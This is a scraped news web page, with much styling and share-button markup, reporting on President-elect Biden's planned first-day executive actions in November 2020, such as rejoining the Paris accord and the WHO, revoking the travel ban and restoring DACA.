.td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2F2020-presidential-election%2Fbiden-plans-to-undo-trumps-policies.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Biden+plans+to+undo+Trump%E2%80%99s+policies+with+his+executive+actions&url=https%3A%2F%2Fplanetnews.com%2F2020-presidential-election%2Fbiden-plans-to-undo-trumps-policies.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html&amp;media=https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions.jpg&description=President-elect, Biden vowed to reassert the leadership role of the US on the global stage over a series of first-day executive actions" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Biden+plans+to+undo+Trump%E2%80%99s+policies+with+his+executive+actions %0A%0A https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions.jpg" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions-696x406.jpg" srcset="https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions-1024x597.jpg 1024w, https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions-1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions-720x420.jpg 720w, https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="President-elect plans to undo Trump’s policies with his executive actions" title="Biden plans to undo Trump’s policies with his executive actions"/></a></div>
            <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Joe Biden, the United States President-elect, vowed to reassert the leadership role of the U.S. on the international stage over a series of first-day executive actions that would mark a severe turn from the policies of departing President Donald Trump. The transition team of Biden is starting to turn his campaign-trail promises into plans after defeating Trump.</p>
<p>The first focus of Biden is likely to be the worsening condition of the <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/health/coronavirus-causes-sudden-strokes-in-youngsters.html">coronavirus</a></span> pandemic in the United States. Two sources aware of his plans said that Biden set to name a twelve-person <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/health/blood-thinners-reduce-death-risk.html">COVID-19</a></span> task force on Monday. During his presidential campaign, the president-elect also said that he would discuss the matter with Anthony Fauci, the top infectious diseases expert, before taking office.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">President-elect Joe Biden has pledged to reassert the United States&#8217; leadership role on the global stage through a series of day-one executive actions that would mark a drastic turn from outgoing President Trump&#8217;s policies. <a href="https://t.co/YQTyZe8Qkl">https://t.co/YQTyZe8Qkl</a></p>
<p>— WISH-TV (@WISH_TV) <a href="https://twitter.com/WISH_TV/status/1325505327677190144?ref_src=twsrc%5Etfw">November 8, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Biden also poised to endorse a series of executive actions that would reverse several of Trump’s foreign policy actions and seek to quickly return the U.S. to its status at the end of the four-year administration of former President Barack Obama. On a question about the actions Biden will take on his day-one in office, Symone Sanders, the campaign adviser of Biden, states on CNN that Biden will make good on his campaign trail promises.</p>
<h3>Biden claimed to rejoin the World Health Organization</h3>
<p>Biden frequently vowed on his first day in office to rejoin the landmark international agreement to fight climate change, “the Paris climate accord,” that Trump left in 2017. Moreover, he announced to rejoin <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://www.who.int/">the World Health Organization (WHO)</a></span>, which <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/updates/united-states/trump-quitting-relationship-with-who.html">Trump exited</a></span> from this year. Both these actions highlight a major difference in the policies of Biden and Trump. Biden long believed in the multidimensional organizations and deals while Trump distrusts them.</p>
<p>Furthermore, the Democratic president-elect said to revoke Trump’s travel ban on some Muslim-majority nations and restore the Deferred Action for Childhood Arrivals program, which permits “dreamers” – undocumented refugees who took to the U.S. as children – to remain in the country. The result of the 2020 election – with the Republican party still holding a slight lead in Senate, though the Democratic party would take control of the chamber if they win what might be two Senate surpluses in Georgia state in early January – underline the struggle Biden face to win legislative wins, intensifying the importance of his executive actions as president.</p>
<figure id="attachment_5887" aria-describedby="caption-attachment-5887" style="width: 1200px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-5887" src="https://planetnews.com/wp-content/uploads/2020/11/President-elect-plans-to-undo-Trumps-policies-with-his-executive-actions.jpg" alt="Biden plans to undo Trump’s policies with his executive actions" width="1200" height="700" srcset="https://planetnews.com/wp-content/uploads/2020/11/President-elect-plans-to-undo-Trumps-policies-with-his-executive-actions.jpg 1200w, https://planetnews.com/wp-content/uploads/2020/11/President-elect-plans-to-undo-Trumps-policies-with-his-executive-actions-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2020/11/President-elect-plans-to-undo-Trumps-policies-with-his-executive-actions-1024x597.jpg 1024w, https://planetnews.com/wp-content/uploads/2020/11/President-elect-plans-to-undo-Trumps-policies-with-his-executive-actions-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2020/11/President-elect-plans-to-undo-Trumps-policies-with-his-executive-actions-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2020/11/President-elect-plans-to-undo-Trumps-policies-with-his-executive-actions-1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2020/11/President-elect-plans-to-undo-Trumps-policies-with-his-executive-actions-720x420.jpg 720w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-5887" class="wp-caption-text">Joe Biden plans to undo Trump’s policies with his executive actions<br />Source: Web</figcaption></figure>
<h3>The overtaking administration to face urgent challenges</h3>
<p>The transition team that Biden assembled now gently preparing since Labor Day and sped up its activities in recent weeks – it includes social media accounts and a website on Sunday. The Biden-Harris Presidential Transition Twitter account tweeted on 8th November that the incoming government would take on some serious challenges like protecting and preserving the nation’s health, advancing racial equality, and renewing the opportunity succeed, and combating the climate crisis.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">We are preparing to lead on Day One, ensuring the Biden-Harris administration is able to take on the most urgent challenges we face: protecting and preserving our nation&#8217;s health, renewing our opportunity to succeed, advancing racial equity, and fighting the climate crisis.</p>
<p>— Biden-Harris Presidential Transition (@Transition46) <a href="https://twitter.com/Transition46/status/1325461021402812417?ref_src=twsrc%5Etfw">November 8, 2020</a></p></blockquote>
